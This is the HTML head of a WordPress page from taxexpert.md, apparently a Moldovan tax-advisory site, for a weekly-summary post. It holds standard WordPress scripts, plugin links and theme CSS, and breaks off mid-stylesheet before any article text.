

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/
body_size: 40452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Итоги недели с «TAXEXPERT» | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii TaxExpert &raquo; Итоги недели с «TAXEXPERT»" href="https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"bec2d16110"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/posts/4683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/" />
<link rel='shortlink' href='https://taxexpert.md/?p=4683' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"d7adb2628b","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="bc2750dec4";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
